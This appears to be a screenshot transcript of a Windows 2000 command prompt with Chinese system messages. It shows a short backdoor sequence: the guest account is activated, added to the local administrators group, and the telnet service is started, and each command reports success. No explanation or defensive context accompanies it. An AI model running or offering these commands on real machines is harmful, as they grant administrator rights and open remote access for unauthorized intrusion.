 C:\WINNT\System32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\>net user guest
命令成功完成。
C:\>net user guest /active:yes
命令成功完成。
C:\>net localgroup administrators guest /add
命令成功完成。
C:\>net start telnet
Telnet 服务正在启动 .
Telnet 服务已经启动成功。